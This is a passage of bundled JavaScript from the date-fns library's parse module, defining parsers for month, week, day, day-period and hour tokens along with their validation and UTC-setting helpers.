    _defineProperty(_assertThisInitialized(_this), "priority", 110);
    return _this;
  }
  _createClass(MonthParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      var valueCallback = function valueCallback(value) {
        return value - 1;
      };
      switch (token) {
        // 1, 2, ..., 12
        case 'M':
          return mapValue(parseNumericPattern(numericPatterns.month, dateString), valueCallback);
        // 01, 02, ..., 12
        case 'MM':
          return mapValue(parseNDigits(2, dateString), valueCallback);
        // 1st, 2nd, ..., 12th
        case 'Mo':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'month'
          }), valueCallback);
        // Jan, Feb, ..., Dec
        case 'MMM':
          return match.month(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.month(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // J, F, ..., D
        case 'MMMMM':
          return match.month(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // January, February, ..., December
        case 'MMMM':
        default:
          return match.month(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.month(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.month(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 11;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMonth(value, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return MonthParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/StandAloneMonthParser.js









var StandAloneMonthParser = /*#__PURE__*/function (_Parser) {
  _inherits(StandAloneMonthParser, _Parser);
  var _super = _createSuper(StandAloneMonthParser);
  function StandAloneMonthParser() {
    var _this;
    _classCallCheck(this, StandAloneMonthParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 110);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'q', 'Q', 'M', 'w', 'I', 'D', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(StandAloneMonthParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      var valueCallback = function valueCallback(value) {
        return value - 1;
      };
      switch (token) {
        // 1, 2, ..., 12
        case 'L':
          return mapValue(parseNumericPattern(numericPatterns.month, dateString), valueCallback);
        // 01, 02, ..., 12
        case 'LL':
          return mapValue(parseNDigits(2, dateString), valueCallback);
        // 1st, 2nd, ..., 12th
        case 'Lo':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'month'
          }), valueCallback);
        // Jan, Feb, ..., Dec
        case 'LLL':
          return match.month(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.month(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // J, F, ..., D
        case 'LLLLL':
          return match.month(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // January, February, ..., December
        case 'LLLL':
        default:
          return match.month(dateString, {
            width: 'wide',
            context: 'standalone'
          }) || match.month(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.month(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 11;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMonth(value, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return StandAloneMonthParser;
}(Parser);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCWeek/index.js + 1 modules
var getUTCWeek = __webpack_require__(6894);
;// ./node_modules/date-fns/esm/_lib/setUTCWeek/index.js




function setUTCWeek(dirtyDate, dirtyWeek, options) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var week = (0,toInteger/* default */.A)(dirtyWeek);
  var diff = (0,getUTCWeek/* default */.A)(date, options) - week;
  date.setUTCDate(date.getUTCDate() - diff * 7);
  return date;
}
;// ./node_modules/date-fns/esm/parse/_lib/parsers/LocalWeekParser.js










 // Local week of year
var LocalWeekParser = /*#__PURE__*/function (_Parser) {
  _inherits(LocalWeekParser, _Parser);
  var _super = _createSuper(LocalWeekParser);
  function LocalWeekParser() {
    var _this;
    _classCallCheck(this, LocalWeekParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 100);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'R', 'u', 'q', 'Q', 'M', 'L', 'I', 'd', 'D', 'i', 't', 'T']);
    return _this;
  }
  _createClass(LocalWeekParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'w':
          return parseNumericPattern(numericPatterns.week, dateString);
        case 'wo':
          return match.ordinalNumber(dateString, {
            unit: 'week'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 53;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value, options) {
      return (0,startOfUTCWeek/* default */.A)(setUTCWeek(date, value, options), options);
    }
  }]);
  return LocalWeekParser;
}(Parser);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCISOWeek/index.js + 1 modules
var getUTCISOWeek = __webpack_require__(1053);
;// ./node_modules/date-fns/esm/_lib/setUTCISOWeek/index.js




function setUTCISOWeek(dirtyDate, dirtyISOWeek) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var isoWeek = (0,toInteger/* default */.A)(dirtyISOWeek);
  var diff = (0,getUTCISOWeek/* default */.A)(date) - isoWeek;
  date.setUTCDate(date.getUTCDate() - diff * 7);
  return date;
}
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ISOWeekParser.js










 // ISO week of year
var ISOWeekParser = /*#__PURE__*/function (_Parser) {
  _inherits(ISOWeekParser, _Parser);
  var _super = _createSuper(ISOWeekParser);
  function ISOWeekParser() {
    var _this;
    _classCallCheck(this, ISOWeekParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 100);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'Y', 'u', 'q', 'Q', 'M', 'L', 'w', 'd', 'D', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(ISOWeekParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'I':
          return parseNumericPattern(numericPatterns.week, dateString);
        case 'Io':
          return match.ordinalNumber(dateString, {
            unit: 'week'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 53;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      return (0,startOfUTCISOWeek/* default */.A)(setUTCISOWeek(date, value));
    }
  }]);
  return ISOWeekParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/DateParser.js









var DAYS_IN_MONTH = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
var DAYS_IN_MONTH_LEAP_YEAR = [31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];

// Day of the month
var DateParser = /*#__PURE__*/function (_Parser) {
  _inherits(DateParser, _Parser);
  var _super = _createSuper(DateParser);
  function DateParser() {
    var _this;
    _classCallCheck(this, DateParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "subPriority", 1);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'q', 'Q', 'w', 'I', 'D', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(DateParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'd':
          return parseNumericPattern(numericPatterns.date, dateString);
        case 'do':
          return match.ordinalNumber(dateString, {
            unit: 'date'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(date, value) {
      var year = date.getUTCFullYear();
      var isLeapYear = isLeapYearIndex(year);
      var month = date.getUTCMonth();
      if (isLeapYear) {
        return value >= 1 && value <= DAYS_IN_MONTH_LEAP_YEAR[month];
      } else {
        return value >= 1 && value <= DAYS_IN_MONTH[month];
      }
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCDate(value);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return DateParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/DayOfYearParser.js









var DayOfYearParser = /*#__PURE__*/function (_Parser) {
  _inherits(DayOfYearParser, _Parser);
  var _super = _createSuper(DayOfYearParser);
  function DayOfYearParser() {
    var _this;
    _classCallCheck(this, DayOfYearParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "subpriority", 1);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'q', 'Q', 'M', 'L', 'w', 'I', 'd', 'E', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(DayOfYearParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'D':
        case 'DD':
          return parseNumericPattern(numericPatterns.dayOfYear, dateString);
        case 'Do':
          return match.ordinalNumber(dateString, {
            unit: 'date'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(date, value) {
      var year = date.getUTCFullYear();
      var isLeapYear = isLeapYearIndex(year);
      if (isLeapYear) {
        return value >= 1 && value <= 366;
      } else {
        return value >= 1 && value <= 365;
      }
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMonth(0, value);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return DayOfYearParser;
}(Parser);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/defaultOptions/index.js
var _lib_defaultOptions = __webpack_require__(1858);
;// ./node_modules/date-fns/esm/_lib/setUTCDay/index.js




function setUTCDay(dirtyDate, dirtyDay, options) {
  var _ref, _ref2, _ref3, _options$weekStartsOn, _options$locale, _options$locale$optio, _defaultOptions$local, _defaultOptions$local2;
  (0,requiredArgs/* default */.A)(2, arguments);
  var defaultOptions = (0,_lib_defaultOptions/* getDefaultOptions */.q)();
  var weekStartsOn = (0,toInteger/* default */.A)((_ref = (_ref2 = (_ref3 = (_options$weekStartsOn = options === null || options === void 0 ? void 0 : options.weekStartsOn) !== null && _options$weekStartsOn !== void 0 ? _options$weekStartsOn : options === null || options === void 0 ? void 0 : (_options$locale = options.locale) === null || _options$locale === void 0 ? void 0 : (_options$locale$optio = _options$locale.options) === null || _options$locale$optio === void 0 ? void 0 : _options$locale$optio.weekStartsOn) !== null && _ref3 !== void 0 ? _ref3 : defaultOptions.weekStartsOn) !== null && _ref2 !== void 0 ? _ref2 : (_defaultOptions$local = defaultOptions.locale) === null || _defaultOptions$local === void 0 ? void 0 : (_defaultOptions$local2 = _defaultOptions$local.options) === null || _defaultOptions$local2 === void 0 ? void 0 : _defaultOptions$local2.weekStartsOn) !== null && _ref !== void 0 ? _ref : 0);

  // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
  if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
    throw new RangeError('weekStartsOn must be between 0 and 6 inclusively');
  }
  var date = (0,toDate/* default */.A)(dirtyDate);
  var day = (0,toInteger/* default */.A)(dirtyDay);
  var currentDay = date.getUTCDay();
  var remainder = day % 7;
  var dayIndex = (remainder + 7) % 7;
  var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;
  date.setUTCDate(date.getUTCDate() + diff);
  return date;
}
;// ./node_modules/date-fns/esm/parse/_lib/parsers/DayParser.js







 // Day of week
var DayParser = /*#__PURE__*/function (_Parser) {
  _inherits(DayParser, _Parser);
  var _super = _createSuper(DayParser);
  function DayParser() {
    var _this;
    _classCallCheck(this, DayParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['D', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(DayParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        // Tue
        case 'E':
        case 'EE':
        case 'EEE':
          return match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // T
        case 'EEEEE':
          return match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // Tu
        case 'EEEEEE':
          return match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // Tuesday
        case 'EEEE':
        default:
          return match.day(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 6;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value, options) {
      date = setUTCDay(date, value, options);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return DayParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/LocalDayParser.js








 // Local day of week
var LocalDayParser = /*#__PURE__*/function (_Parser) {
  _inherits(LocalDayParser, _Parser);
  var _super = _createSuper(LocalDayParser);
  function LocalDayParser() {
    var _this;
    _classCallCheck(this, LocalDayParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'R', 'u', 'q', 'Q', 'M', 'L', 'I', 'd', 'D', 'E', 'i', 'c', 't', 'T']);
    return _this;
  }
  _createClass(LocalDayParser, [{
    key: "parse",
    value: function parse(dateString, token, match, options) {
      var valueCallback = function valueCallback(value) {
        var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
        return (value + options.weekStartsOn + 6) % 7 + wholeWeekDays;
      };
      switch (token) {
        // 3
        case 'e':
        case 'ee':
          // 03
          return mapValue(parseNDigits(token.length, dateString), valueCallback);
        // 3rd
        case 'eo':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'day'
          }), valueCallback);
        // Tue
        case 'eee':
          return match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // T
        case 'eeeee':
          return match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // Tu
        case 'eeeeee':
          return match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // Tuesday
        case 'eeee':
        default:
          return match.day(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 6;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value, options) {
      date = setUTCDay(date, value, options);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return LocalDayParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/StandAloneLocalDayParser.js








 // Stand-alone local day of week
var StandAloneLocalDayParser = /*#__PURE__*/function (_Parser) {
  _inherits(StandAloneLocalDayParser, _Parser);
  var _super = _createSuper(StandAloneLocalDayParser);
  function StandAloneLocalDayParser() {
    var _this;
    _classCallCheck(this, StandAloneLocalDayParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'R', 'u', 'q', 'Q', 'M', 'L', 'I', 'd', 'D', 'E', 'i', 'e', 't', 'T']);
    return _this;
  }
  _createClass(StandAloneLocalDayParser, [{
    key: "parse",
    value: function parse(dateString, token, match, options) {
      var valueCallback = function valueCallback(value) {
        var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
        return (value + options.weekStartsOn + 6) % 7 + wholeWeekDays;
      };
      switch (token) {
        // 3
        case 'c':
        case 'cc':
          // 03
          return mapValue(parseNDigits(token.length, dateString), valueCallback);
        // 3rd
        case 'co':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'day'
          }), valueCallback);
        // Tue
        case 'ccc':
          return match.day(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'short',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // T
        case 'ccccc':
          return match.day(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // Tu
        case 'cccccc':
          return match.day(dateString, {
            width: 'short',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // Tuesday
        case 'cccc':
        default:
          return match.day(dateString, {
            width: 'wide',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'short',
            context: 'standalone'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 6;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value, options) {
      date = setUTCDay(date, value, options);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return StandAloneLocalDayParser;
}(Parser);
;// ./node_modules/date-fns/esm/_lib/setUTCISODay/index.js



function setUTCISODay(dirtyDate, dirtyDay) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var day = (0,toInteger/* default */.A)(dirtyDay);
  if (day % 7 === 0) {
    day = day - 7;
  }
  var weekStartsOn = 1;
  var date = (0,toDate/* default */.A)(dirtyDate);
  var currentDay = date.getUTCDay();
  var remainder = day % 7;
  var dayIndex = (remainder + 7) % 7;
  var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;
  date.setUTCDate(date.getUTCDate() + diff);
  return date;
}
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ISODayParser.js








 // ISO day of week
var ISODayParser = /*#__PURE__*/function (_Parser) {
  _inherits(ISODayParser, _Parser);
  var _super = _createSuper(ISODayParser);
  function ISODayParser() {
    var _this;
    _classCallCheck(this, ISODayParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 90);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'Y', 'u', 'q', 'Q', 'M', 'L', 'w', 'd', 'D', 'E', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(ISODayParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      var valueCallback = function valueCallback(value) {
        if (value === 0) {
          return 7;
        }
        return value;
      };
      switch (token) {
        // 2
        case 'i':
        case 'ii':
          // 02
          return parseNDigits(token.length, dateString);
        // 2nd
        case 'io':
          return match.ordinalNumber(dateString, {
            unit: 'day'
          });
        // Tue
        case 'iii':
          return mapValue(match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          }), valueCallback);
        // T
        case 'iiiii':
          return mapValue(match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          }), valueCallback);
        // Tu
        case 'iiiiii':
          return mapValue(match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          }), valueCallback);
        // Tuesday
        case 'iiii':
        default:
          return mapValue(match.day(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'short',
            context: 'formatting'
          }) || match.day(dateString, {
            width: 'narrow',
            context: 'formatting'
          }), valueCallback);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 7;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date = setUTCISODay(date, value);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return ISODayParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/AMPMParser.js








var AMPMParser = /*#__PURE__*/function (_Parser) {
  _inherits(AMPMParser, _Parser);
  var _super = _createSuper(AMPMParser);
  function AMPMParser() {
    var _this;
    _classCallCheck(this, AMPMParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 80);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['b', 'B', 'H', 'k', 't', 'T']);
    return _this;
  }
  _createClass(AMPMParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'a':
        case 'aa':
        case 'aaa':
          return match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'aaaaa':
          return match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'aaaa':
        default:
          return match.dayPeriod(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
      return date;
    }
  }]);
  return AMPMParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/AMPMMidnightParser.js








var AMPMMidnightParser = /*#__PURE__*/function (_Parser) {
  _inherits(AMPMMidnightParser, _Parser);
  var _super = _createSuper(AMPMMidnightParser);
  function AMPMMidnightParser() {
    var _this;
    _classCallCheck(this, AMPMMidnightParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 80);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['a', 'B', 'H', 'k', 't', 'T']);
    return _this;
  }
  _createClass(AMPMMidnightParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'b':
        case 'bb':
        case 'bbb':
          return match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'bbbbb':
          return match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'bbbb':
        default:
          return match.dayPeriod(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
      return date;
    }
  }]);
  return AMPMMidnightParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/DayPeriodParser.js







 // in the morning, in the afternoon, in the evening, at night
var DayPeriodParser = /*#__PURE__*/function (_Parser) {
  _inherits(DayPeriodParser, _Parser);
  var _super = _createSuper(DayPeriodParser);
  function DayPeriodParser() {
    var _this;
    _classCallCheck(this, DayPeriodParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 80);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['a', 'b', 't', 'T']);
    return _this;
  }
  _createClass(DayPeriodParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'B':
        case 'BB':
        case 'BBB':
          return match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'BBBBB':
          return match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        case 'BBBB':
        default:
          return match.dayPeriod(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.dayPeriod(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
      return date;
    }
  }]);
  return DayPeriodParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/Hour1to12Parser.js









var Hour1to12Parser = /*#__PURE__*/function (_Parser) {
  _inherits(Hour1to12Parser, _Parser);
  var _super = _createSuper(Hour1to12Parser);
  function Hour1to12Parser() {
    var _this;
    _classCallCheck(this, Hour1to12Parser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 70);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['H', 'K', 'k', 't', 'T']);
    return _this;
  }
  _createClass(Hour1to12Parser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'h':
          return parseNumericPattern(numericPatterns.hour12h, dateString);
        case 'ho':
          return match.ordinalNumber(dateString, {
            unit: 'hour'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 12;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      var isPM = date.getUTCHours() >= 12;
      if (isPM && value < 12) {
        date.setUTCHours(value + 12, 0, 0, 0);
      } else if (!isPM && value === 12) {
        date.setUTCHours(0, 0, 0, 0);
      } else {
        date.setUTCHours(value, 0, 0, 0);
      }
      return date;
    }
  }]);
  return Hour1to12Parser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/Hour0to23Parser.js









var Hour0to23Parser = /*#__PURE__*/function (_Parser) {
  _inherits(Hour0to23Parser, _Parser);
  var _super = _createSuper(Hour0to23Parser);
  function Hour0to23Parser() {
    var _this;
    _classCallCheck(this, Hour0to23Parser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 70);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['a', 'b', 'h', 'K', 'k', 't', 'T']);
    return _this;
  }
  _createClass(Hour0to23Parser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        case 'H':
          return parseNumericPattern(numericPatterns.hour23h, dateString);
        case 'Ho':
          return match.ordinalNumber(dateString, {
            unit: 'hour'
          });
        default:
          return parseNDigits(token.length, dateString);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 0 && value <= 23;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCHours(value, 0, 0, 0);
      return date;
    }
  }]);
  return Hour0to23Parser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/Hour0To11Parser.js









var Hour0To11Parser = /*#__PURE__*/function (_Parser) {
  _inherits(Hour0To11Parser, _Parser);
  var _super = _createSuper(Hour0To11Parser);
  function Hour0To11Parser() {
    var _this;
    _classCallCheck(this, Hour0To11Parser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 70);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['h', 'H', 'k', 't', 'T']);
